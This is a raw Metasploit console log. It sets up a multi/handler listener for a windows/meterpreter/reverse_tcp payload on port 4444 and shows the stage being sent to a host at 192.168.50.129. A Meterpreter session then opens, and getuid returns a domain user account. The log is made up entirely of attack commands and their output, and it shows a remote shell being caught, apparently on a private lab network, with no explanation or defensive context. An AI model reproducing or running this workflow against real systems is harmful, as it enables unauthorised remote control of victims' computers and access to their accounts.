 =[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (179779 bytes) to 192.168.50.129
[*] Meterpreter session 1 opened (192.168.50.128:4444 -> 192.168.50.129:49267) a
t 2020-03-27 07:02:55 -0400
meterpreter > getuid
Server username: ATHENA\hoainam10th
meterpreter >